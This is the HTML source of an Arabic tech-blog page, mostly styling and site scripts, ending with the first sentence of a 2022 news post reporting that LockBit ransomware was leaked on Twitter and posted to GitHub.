.bagitiga img{-webkit-backface-visibility:hidden;margin-bottom:15px;max-width:100%;}
.bagitiga br {display:none;}
.makesticking{background:none!important;position:fixed!important;top:10px;z-index:99;-webkit-transform:translateZ(0);}
.widget .post-body ul,.widget .post-body ol{font-family:droid arabic kufi,cursive;font-size:12px;line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#f7f8fa;padding:20px;margin:20px 0;border-radius:2px;color:#39484d;}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#39484d}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:right;display:inline-block;
position:absolute;left:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#2EC23E;color:#fff}
.alert-message.success a,.alert-message.success span{color:#fff}
.alert-message.alert{background-color:#0073b7;color:#fff}
.alert-message.alert a,.alert-message.alert span{color:#fff}
.alert-message.warning{background-color:#FC402C;color:#fff}
.alert-message.warning a,.alert-message.warning span{color:#fff}
.alert-message.error{background-color:#f56c7e;color:#fff}
.alert-message.error a,.alert-message.error span{color:#fff}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
/* CSS Social Network */
.gvusion-socials-icons{margin:0 0 20px 0}
.gvusion-socials-icons ul{margin:0;padding:0;list-style:none;margin-bottom:-5px;margin-left:-5px;overflow:hidden}
.gvusion-socials-icons ul li:before{display:none}
.gvusion-socials-icons ul li{margin:0;padding:0;list-style:none;float:right;width:45px;height:45px;line-height:45px;text-align:center;background:#00baff;font-size:21px;margin-left:5px;margin-bottom:5px;opacity:.9;border-radius:3px;}
.gvusion-socials-icons ul li:hover{opacity:1;}
.secondary-sidebar .gvusion-socials-icons ul li{width:36px;height:36px}
.secondary-sidebar .gvusion-socials-icons ul li a{line-height:45px}
.secondary-sidebar .gvusion-socials-icons ul li a i{font-size:20px}
.gvusion-socials-icons ul li a{line-height:45px;display:block;color:#fff}
.gvusion-socials-icons ul li a:hover{color:#fff}
.gvusion-socials-icons ul li.home{background:#83868a}
.gvusion-socials-icons ul li.facebook{background:#516ca4}
.gvusion-socials-icons ul li.googleplus{background:#f20000}
.gvusion-socials-icons ul li.rss{background:#f29400}
.gvusion-socials-icons ul li.youtube{background:#f20000}
.gvusion-socials-icons ul li.dribbble{background:#dc71a6}
.gvusion-socials-icons ul li.deviantart{background:#4c5e51}
.gvusion-socials-icons ul li.pinterest{background:#f20000}
.gvusion-socials-icons ul li.instgram{background:#406f94}
.gvusion-socials-icons ul li.tumblr{background:#395875}
.gvusion-socials-icons ul li.linkedin{background:#1985bc}
.gvusion-socials-icons ul li.soundcloud{background:#f60}
/* CSS Ads */
.banner{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget{width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px}
.banner img,.banner iframe{display:block;margin:0 auto;text-align:center}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content{padding:0;background:#333;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan  img{margin-bottom:2px;margin-top:2px;text-align:center;transition:all 1s ease-out}
.kotak_iklan  img:hover{transition:all .5s ease-out}
.kotak_iklan2{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content{padding:0;background:#f0f0f0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0}
.kotak_iklan2 .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan2  img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2  img:hover{transition:all .5s ease-out}
/* CSS Sidebar Wrapper */
#sidebar-wrapper{float:left;width:31%;margin:0 auto}
#sidebar{margin:20px auto}
#sidebar .widget-content{padding:10px}
.sidebar h2,.sidebar h3{background:#f5f5f5;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;margin:0;padding:12px 15px;position:relative;border-bottom:1px solid #e3e3e3;transition:all .5s ease-out}
.tablatur h2,.tablatur h3{background:#f5f5f5;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;margin:0;padding:12px 15px;position:relative;transition:all .5s ease-out}
.sidebar .widget{background:#fff;margin:20px auto;border:1px solid #e3e3e3}
.sidebar ul,.sidebar ol{list-style-type:none;margin:0;padding:0 10px 10px 10px;}
.sidebar li{margin:5px 0;padding:0}
.sidebar .BlogArchive h2{border-bottom:1px solid #FFC200!important;color:#FFC200!important}
.BlogArchive #ArchiveList ul li {list-style:none;text-indent:0!important;}
/* CSS Tabs */
.tabs,.tablatur{margin:0}
.tabs .tablatur{padding:0}
.tabs.tabs-1{border:1px solid #e3e3e3}
.tabs-menu{background:#f1f1f1;padding:0;margin:0}
.tabs-menu li{font-size:12px;font-weight:700;height:45px;line-height:45px;width:33.3%;margin:0;list-style:none;text-align:center;display:inline-block;padding:0;color:#999;cursor:pointer;position:relative;border-bottom:1px solid #e3e3e3;transition:all 0.1s linear}
.tabs-menu li:hover{color:#2ecc71}
.tabs-menu .active-tab{background:#fff;color:#2ecc71;border-bottom:1px solid transparent}
.tabs-menu .active-tab:hover{color:#222}
.tab-contents{padding:10px;background:#fff;margin-bottom:15px}
.tab-contents .sidebar li{margin:0;padding:0}
.tab-contents .widget ul{background:transparent;color:#666;overflow:visible}
.tab-contents .widget li{background:#fff;color:#666;float:none!important}
/* CSS Popular Posts */
.PopularPosts ul{background:#fff;list-style:none;margin:0;padding:0;overflow:hidden;border-radius:0 0 5px 5px;border-top:none}
.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{margin:0;padding:0;list-style:none;border:none;background:none;outline:none}
.PopularPosts ul{margin:0;list-style:none;color:#222}
.PopularPosts ul li img{display:block;margin:0 0 0 10px;width:62px;height:62px;border:1px solid #f5f5f5;overflow:hidden;float:left;border-radius:5px!important}
.PopularPosts ul li{background-color:#fff;margin:0;padding:10px 0;padding-left:5px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s}
.PopularPosts ul li:first-child{border-top:none}
.PopularPosts ul li:last-child{border-bottom:none}
.PopularPosts ul li a:hover{color:#0181d8!important}
.PopularPosts ul li .item-title a,.PopularPosts ul li a{color:#444;font-size:70%;font-weight:700;transition:all .3s}
.PopularPosts .widget-content ul li:hover a,.PopularPosts .widget-content ul li a:hover{color:#0181d8}
.PopularPosts .item-thumbnail{float:right;margin:0}
.PopularPosts .item-snippet{display:none}
.profile-img{display:inline;opacity:1;margin:0 0 3px 6px}
.PopularPosts .item-title{padding-bottom:.2em;padding:0 5px}
#sosmed,#sosmed-msg{margin:0 auto;padding:0 5px 5px;position:relative;line-height:1.3em}
/* CSS Footer */
#footer-wrapper{position:relative;overflow:hidden;background:#222}
#footer-widgetfix .footer-widget{width:32.3%;float:right;margin:0 5px;padding:5px}
#footer-widgetfix{max-width:1010px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget{color:#ddd}
#footer-wrapper h2{position:relative;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;color:#ddd;padding:10px 0;text-transform:uppercase;border-bottom:2px solid #444}
#footer-wrapper h2:after{content:'';width:50px;height:2px;background:#2ecc71;position:absolute;right:0;bottom:-2px;transition:.3s ease-in-out}
#footer-wrapper h2:hover:after{width:100%}
#footer-wrapper .widget-content{text-align:right;margin:20px 0 15px;color:#ddd}
#footer-wrapper .widget-content li{margin-right:-14px;color:#ddd}
#footer-wrapper .widget li{margin:5px 0 0 0;padding:5px 15px 0 0;display:block}
.footer li a{padding-top:0;padding-left:0;line-height:2em;font-size:13px;font-weight:400;color:#ddd;margin:0}
#footerfix{background:#181818;padding:12px;border-top:1px solid #333;font-weight:700;}
#credit{color:#aaa;font-size:12px;margin:0 auto;max-width:1010px}
#credit a{color:#2ecc71;text-decoration:none}
#credit a:hover{color:#fff;text-decoration:none}
.cpright{margin:10px auto;text-align:center}
.footer-bottom{min-height:40px}
#footx1,#footx2,#footx3{margin:0 .2%}
.footer{font-weight:400;padding-bottom:.2em}
/* CSS Back to Top */
#back-to-top{background:#333;color:#ddd;overflow:hidden;text-align:center;width:60px;height:35px;line-height:35px;font-size:160%;display:block;margin:0 auto;cursor:pointer}
#back-to-top a{color:#fff}#back-to-top:hover,#back-to-top a:hover{color:#fff}
/* CSS Follow by email */
.FollowByEmail .follow-by-email-inner{position:relative;color:#ddd}
.follow-by-email-inner{background:#1f1f1f;padding:20px;color:#ddd}
.follow-by-email-inner:before{color:#ddd;content:"لا تنسى الإشتراك بنشرتنا البريدية والحصول على أخر الأخبار والمواضيع الشيقة";font-size:12px;font-weight:normal;padding-bottom:10px}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{background:#fff;border:0;outline:0;color:#263138;font-size:13px;height:32px;padding:10px;width:100%}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:#3498db;border:0;color:#fff;cursor:pointer;font-size:13px;height:32px;line-height:32px;margin:0;width:60px;z-index:0;border-radius:0;transition:all .6s}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#2e87c2}
.tabletd1{width:100%}
.tabletd2{width:64px}
/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:right;display:inline-block;overflow:hidden;}
.label-size{background:#f5f5f5;display:block;float:right;margin:0 0 3px 3px;color:#999;font-size:12px;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;font-weight:700;transition:initial}
.label-size:hover{background:#2980b9}
.label-size a:hover{color:#fff}
.label-count{white-space:nowrap;padding-left:3px;margin-right:-3px;background:#d26b64;color:#fff;}
.label-count:hover{background:#b45d57;color:#fff}
.label-size{line-height:1.2}
#sidebar-wrapper .Label li{background:#fff;color:#7b8996;float:right;padding:5px;text-align:right;width:44%;border:1px solid #d8dde1;}
#sidebar-wrapper .Label li:hover{background:#ea6153;color:#fff;border:1px solid #92bf84}
#sidebar-wrapper .Label li a{color:#7b8996;transition:.3s linear}
#sidebar-wrapper .Label li a:hover{padding-right:5px;padding-left:0;color:#fff}
#footer-wrapper .label-size{background:#333;color:#ddd;display:block;float:right;margin:0 0 3px 3px;font-size:12px;}
#footer-wrapper .label-size a{display:inline-block;color:#ddd;padding:8px 10px;font-weight:400;transition:initial}
#footer-wrapper .label-size a:hover,#footer-wrapper .label-size:hover,#footer-wrapper .label-size:hover,#footer-wrapper-inner .label-size:hover{background:#181818;color:#fff;}
#footer-wrapper .label-count{white-space:nowrap;padding-left:3px;margin-right:-3px;background:#2ecc71;color:#fff!important}
/* CSS Flicker Image Gallery */
.flickr_plugin{width:300px}
.flickr_badge_image{float:right;height:62px;padding:1px;width:62px}
.flickr_badge_image a{display:block;background:transparent;padding:1px;transition:all 1s ease-out}
.flickr_badge_image a img{display:block;width:100%;height:auto;opacity:.8;transition:opacity 100ms linear}
.flickr_badge_image a img:hover{opacity:1}
.d-header{margin-top:-1px}
.ccounter{margin-top:-1px}
/* CSS Global Responsive */
@media screen and (max-width:1066px){#outer-wrapper{margin:0 auto}.opt-in .inner .ct-wrapper{padding:0 48px}.header-left{float:left;padding:0;overflow:hidden;margin:0;max-width:640px!important}.header-left img{display:block}.gvusion-socials-icons ul li{margin:auto;width:44px;height:44px;line-height:44px;}}
@media screen and (max-width:960px){
.blogouter-wrapper{border-bottom:none}
#header h1,#header p,#header,.header-left,#header .description{margin:0 auto;width:100%;float:none;text-align:center}
#header{margin-bottom:10px}
.header-left{margin-top:0}
.header-left img,.header-left iframe{margin:0 auto;max-width:100%}
#header-wrapper{width:100%!important;padding:0 10px}
.ct-wrapper{padding:0 10px}
.header-wrapper2{padding:0}
.mainin-nav{display:block;width:100%;padding:0}
.mainin-nav ul{text-align:center}
.mainin-nav ul{display:none;height:auto}
.mainin-nav a#pull{float:right;display:block;font-weight:700;padding:20px;position:relative;text-align:right;text-transform:uppercase}
.mainin-nav a#pull:before{content:"\f0c9";display:inline;font-weight:normal;margin:0 0 0 10px;font-family:fontawesome}
.mainin-nav li{display:block;width:100%;text-align:right;border-bottom:none}
#menu-wrapper{position:relative!important}
#gvmenu{position:relative;color:#fff}
#gvmenu ul{background:#46515e;position:absolute;top:100%;left:0;right:0;z-index:5;height:auto;display:none}
#gvmenu ul.menus{width:100%;position:static;box-shadow:none;display:block}
#gvmenu li{display:block;width:100%;text-align:right}
#gvmenu a{display:block}
#gvmenu li a{color:#fff;margin:0}
#gvmenu ul.menus a{background:#0065aa;color:#fff;border:0;padding:10px 20px}
#gvmenu ul.menus a:hover,#gvmenu ul.menus li:hover a{color:#fff;padding:10px 20px 10px 30px}
#gvmenu input,#gvmenu label{display:inline-block;left:0;top:0;right:0;width:100%;z-index:2}
#gvmenu label{display:inline;width:initial}
#gvmenu input:after,#gvmenu label:before{content:"\f0c9";display:inline-block;position:absolute;right:20px;top:2px;font-family:fontawesome}
#gvmenu input{z-index:4}
#gvmenu input:checked + label{color:#fff;font-weight:700}
#gvmenu input:checked ~ ul{display:block}
#footer-widgetfix{width:100%;overflow:hidden}
#footer-widgetfix .footer-widget{width:46%;float:right;margin-right:20px}
.flickr_badge_image{float:right;height:60px;margin:2px;width:60px}}
@media only screen and (max-width:768px){
#outer-wrapper{padding:0 12px}
.post-inner,#sidebar-wrapper{width:100%;max-width:100%}
.post-body img{max-width:100%}
.img-thumbnail{margin:0 0 0 10px}
.sidebar-inner,.post-inner{padding:15px 0 0}
ul#relpost_img_sum li{width:100%}
#main-right h2,#main-left h2,#main-right,#main-left{width:100%;float:none;margin:0 0 20px 0}
#gright .widget-content,#gleft .widget-content{overflow:visible;margin:0 0 10px 0}
#credit{float:none;margin:0 auto;text-align:center}
.cpright,#cpleft{float:none;text-align:center;margin:10px}}
@media only screen and (max-width:640px){#header h1,#header p,#header,.header-left,#header .description{margin:0 auto;width:100%;float:none;text-align:center}#header{margin-bottom:10px;margin-top:10px}.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#header-wrapper{width:100%!important;padding:0}#outer-wrapper{padding:0 10px}.post-inner,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3{width:100%;max-width:100%}h2.post-title,h1.post-title,h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{font-size:18px}.opt-in .inner .ct-wrapper{padding:0 10px}.sidebar-inner,.post-inner{padding:10px 0 0}.post{margin:0 0 10px;padding:10px}#footer-widgetfix{width:100%;overflow:hidden}#footer-widgetfix .footer-widget{width:92%;float:right;margin-right:20px}#credit{float:none;margin:0 auto;text-align:center}.cpright,#cpleft{float:none;text-align:center;margin:10px}.flickr_plugin{text-align:center;margin:0 auto}}
@media only screen and (max-width:480px){.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#outer-wrapper{padding:0 8px}.post{margin:0 0 8px;padding:8px}h2.post-title,h1.post-title{font-size:16px}.img-thumbnail,.img-thumbnail img{width:120px;height:90px}.img-thumbnail{margin:0 0 0 8px}.comments .comment-block,.comments .comments-content .inline-thread{padding:10px!important}.comment .comment-thread.inline-thread .comment{margin:0 0 0 0!important}#related_posts{margin:20px 0 20px 20px;padding:0}.post-info{font-size:12px}.flickr_badge_image{height:55px;width:55px}}
@media screen and (max-width:320px){.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#outer-wrapper{padding:0 6px}.post{padding:6px}.img-thumbnail,.img-thumbnail img{width:100px;height:80px}#footer-widgetfix{width:100%;overflow:hidden}#footer-widgetfix .footer-widget{width:87%;float:right;margin-right:20px}}
</style>
<style type='text/css'>
.post img{background:#f9f9f9;height:auto;max-width:100%;border:0;margin-bottom:2.0px;box-shadow:0 0 0 1px rgba(0,0,0,0.03);opacity:1;transition:all .6s ease;}
.post img:hover {opacity:0.95;}
.post-body a.img,.post-body .separator a {margin-right:0!important;margin-left:0!important;}
.breadcrumbs{border-bottom:0;margin-bottom:0;}
.post-info{margin:5px 0;color:#444;font-size:90%;padding:0;text-align:center;font-weight:700;border-bottom:1px solid #e3e3e3;border-top:1px solid #e3e3e3}
.post-info a{display:inline-block;background:transparent;color:#444;padding:10px;transition:all .3s ease-in-out}
/* share button */
#share-this{overflow:hidden;margin:20px auto 0 auto;line-height:1.4em;display:table;text-align:center}
#share-this h4{font-family: droid arabic kufi;font-size: 12px;position:relative;overflow:hidden;margin:0 0 20px;font-weight:700;padding:0 8px;text-align:center;text-transform:uppercase;transition:all 0.5s ease-out}
#share-this h4:before,#share-this h4:after{position:absolute;top:51%;overflow:hidden;width:50%;height:1px;content:'\a0';background-color:#ddd}#share-this h4:before{margin-right:-50%;text-align:left;}#share-this span{position:relative;display:inline-block;padding:0 10px;margin:auto;}
#share-this a{float:right;display:block;color:#fff;padding:10px 14px;text-align:center;margin:0 3px 3px;font-size:12px}#share-this a.this-fb{background:#395796;}#share-this a.this-tw{background:#4cb0ea;}#share-this a.this-gp{background:#de3425;text-align:center;overflow:hidden}#share-this a.this-gp i{text-align:center;padding:0}#share-this a.this-fb:hover,#share-this a.this-tw:hover,#share-this a.this-gp:hover {opacity:.9}#share-this i{display:inline-block;margin:-3px 0 0 10px}
.this-fb i,.this-tw i,.this-gp i{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMYzpDfxtv0TI3erYVxvH2SrgBBGBptjtiYlzaqWnI1YiWs0yotHgP1y5umjc069-kQ5DEpqh-tlXK7xw-QndW0PLGtnhFtUmnCF_agRIt0AIrVnh5GZtz1B7Dp23aKXT43TsSJedF5wju/s1600/sosmed2.png) no-repeat;width:22px; height:18px; display:inline-block;vertical-align:text-top;margin-top:-6px;text-align:center}
.this-fb i{background-position:0 -100px;margin-top:-4px}.this-tw i{background-position:0 -150px}.this-gp i{background-position:0 -200px}.notpay {font-size:13px;line-height: 22px;border:2px #df3f2a solid;padding:3px 15px;text-align:center;margin:0 0 25px;}.pay {font-size:13px;line-height: 22px;border:2px #5973b0 solid;padding:3px 15px;text-align:center;margin:0 0 25px;}
/* Related Posts */
.related-post{margin:30px 0 0;position:relative;padding:0 0 10px}
.related-post h4,#comments h3{color:#333;text-align:center;font-family: droid arabic kufi;font-size:12px;font-weight:700;text-transform:uppercase;position:relative;padding:15px 20px;margin:0 0 20px}
.related-post h4:after,#comments h3:after{content:"";position:absolute;width:4px;height:4px;background:#1a9eda;border-radius:50%;bottom:0;right:52%;box-shadow:1em 0 0 0 #1a9eda,2em 0 0 0 #1a9eda}
.related-post ul{margin:0;padding:0}
.related-post-style-3,.related-post-style-3 li{margin:auto;text-align:right;padding:0;list-style:none;word-wrap:break-word}
.related-post-style-3 li a{color:#64707a;font-weight:700;font-size:12px;line-height:1.4em}
.related-post-style-3 li:hover a,.related-post-style-3 li a:hover{color:#1daced}
.related-post-style-3 .related-post-item{display:inline-block;float:right;width:29.2%;height:220px;padding:0;margin-right:3%;margin-bottom:15px;position:relative;overflow:hidden}
.related-post-style-3 .related-post-item:focus{outline:none;border:none}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100%;height:125px;}
/* CSS Item Responsive */
@media only screen and (max-width:640px){.related-post-style-3 .related-post-item {width:45.4%;}}
@media screen and (max-width:414px){.related-post-style-3 .related-post-item {width:100%;margin:0;padding:10px;}}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("http://fonts.googleapis.com/earlyaccess/droidarabicnaskh.css");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css");loadCSS("http://fonts.googleapis.com/earlyaccess/droidarabickufi.css");loadCSS("https://mudwnp.googlecode.com/svn/trunk/font-ge_dinar.css");loadCSS("http://fonts.googleapis.com/css?family=Oswald:400,300,700|Electrolize");
//]]>
</script>
<script type='text/javascript'>
$(function() {$(".tabs-1").mtabs();});
</script>
<link href='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000",
      "text": "#0f0"
    },
    "button": {
      "background": "#0f0"
    }
  },
  "theme": "classic",
  "content": {
    "href": "https://policies.google.com/technologies/partner-sites"
  }
})});
</script>
<script async='async' charset='UTF-8' src='//cdn.sendpulse.com/js/push/161f66dd29670801a0342cfe89f73139_1.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8961028667661638612&amp;zx=2e11e0a0-0456-489c-8292-cf5eff82e3f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8961028667661638612&amp;zx=2e11e0a0-0456-489c-8292-cf5eff82e3f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='fb-root'></div>
<script>
//<![CDATA[
window.fbAsyncInit = function() {
FB.init({
appId : '138023409932876',
status : true, // check login status
cookie : true, // enable cookies to allow the server to access the session
xfbml : true // parse XFBML
});
};
(function() {
var e = document.createElement('script');
e.src = document.location.protocol + '//connect.facebook.net/ar_AR/all.js';
e.async = true;
document.getElementById('fb-root').appendChild(e);
}());
//]]>
</script>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div id='search'>
<form action='/search' id='searchform' method='get'>
<input id='search-form' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='ادخل كلمة للبحث ...'/>
</form>
</div>
<div class='navigation' id='navigation'>
<nav class='mainin-nav' id='main'>
<ul>
<li class='home1'><a href='https://www.professional-tech.com/'>الرئيسية</a></li>
<li class='home2'><a href='http://www.professional-tech.com/p/about-us.html'>عنا</a></li>
<li class='home3'><a href='http://www.professional-tech.com/p/contact-us.html'>الاتصال بنا</a></li>
<li class='home4'><a href='http://www.professional-tech.com/p/privacy-policy.html'>اتفاقية الاستخدام</a></li>
</ul>
<a href='#' id='pull'>قائمة</a>
</nav>
</div>
<div class='clear'></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='outer-wrapper'>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.professional-tech.com/' style='display: block'>
<img alt='Professional - Tech _ خبير التقنية' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMBXPiA1BXh-dciifEN9zjZQ8UompFTCVCxfCc6VmZNd03o47TrLdx5MkIFYVt-2yLZKuK8miDy_a-GqUj2riKImE1jbfAEOfNQqnhuZykxKywv9BvXm8JHRxZq_tQqUPxa9WncJmKQS8/s240/LOGO.jpg' style='display: block' width='180px; '/>
</a>
</div>
</div></div>
<div class='header-left section no-items section' id='header-left'>
</div>
</div>
<div class='clear'></div>
<div id='menu-wrapper'>
<nav id='gvmenu'>
<input type='checkbox'/>
<label></label>
<ul>
<li class='homers'><a href='/'>الرئيسية</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1'>اخبار</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A7%D8%AA'>مجانيات</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A7%D8%AA'>دورات</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%B1%D8%B3%D9%83%D9%8A%D9%86'>reskin</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/' itemprop='url'><span itemprop='title'>Professional - Tech _ خبير التقنية</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1?&amp;max-results=6' itemprop='url'><span itemprop='title'>اخبار</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?&amp;max-results=6' itemprop='url'><span itemprop='title'>مقالات</span></a></span>
<span>تم تسريب أخطر برامج الفدية وهو متاح مجان&#1611;ا على Github,خبير التقنية</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s16000/a777_Ransomware_blog12-01.jpg'></a>
<h1 class='post-title entry-title'>
تم تسريب أخطر برامج الفدية وهو متاح مجان&#1611;ا على Github,خبير التقنية
</h1>
<div class='post-info'>
<span class='author-info'>
<span class='fn'>
<span>SPM-PBX</span>
</span>
</span>
<a content='https://www.professional-tech.com/2022/09/github.html'></a>
<span class='time-info'>
<a class='timestamp-link' href='https://www.professional-tech.com/2022/09/github.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2022-09-23T17:07:00+01:00'>5:07:00 م</abbr></a>
</span>
<span class='label-info'>
<a href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1?max-results=4' rel='tag'>اخبار</a>
<a href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?max-results=4' rel='tag'>مقالات</a>
</span>
<span class='item-control blog-admin pid-1559687753'>
<a href='https://www.blogger.com/post-edit.g?blogID=8961028667661638612&postID=6726250033945182657&from=pencil' title='تعديل الرسالة'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6726250033945182657'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s4167/a777_Ransomware_blog12-01.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2780" data-original-width="4167" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s16000/a777_Ransomware_blog12-01.jpg" /></a></div>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">إنه تطور حقيقي في مجال القرصنة: حيث تم تسريب Lockbit&#1548; أكثر برامج الفدية خطورة في الوقت الحالي&nbsp; ببساطة على Twitter&#1548; قبل أن ينتهي بها الأمر للتنزيل المجاني على Github.&nbsp;</span></p>
